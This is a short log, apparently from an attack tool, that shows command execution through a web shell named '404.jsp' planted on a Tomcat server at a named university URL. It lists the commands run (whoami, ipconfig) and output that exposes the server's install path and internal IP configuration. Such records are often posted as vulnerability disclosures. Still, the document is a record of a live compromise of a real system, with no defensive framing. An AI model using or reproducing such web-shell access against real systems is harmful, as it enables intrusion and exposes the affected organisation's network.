 L: http://wcmc.csu.edu.cn:8080/zlpg/bbsDeal!getExcExperienceBBSContent.action
d: ipconfig shell名称: 404.jsp
:
状态:执行完毕...
cmd:>>
结果:>>C:\Program Files\Apache Software Foundation\Tomcat 6.0
\webapps\zlpg\
----------------------------------------------------------------
--------------------------
cmd:>>whoami
结果:>>
----------------------------------------------------------------
--------------------------
cmd:>>ipconfig
结果:>> Windows IP Configuration   Ethernet adapter ��������:
Connection-specific DNS Suffix  . :          IP Address. . . . . .
. . . . . . . : 192.168.222.228         Subnet Mask . . . . . . .
. . . . . : 255.255.255.0         Default Gateway . . . . . . . .
. . : 192.168.222.1
----------------------------------------------------------------
--------------------------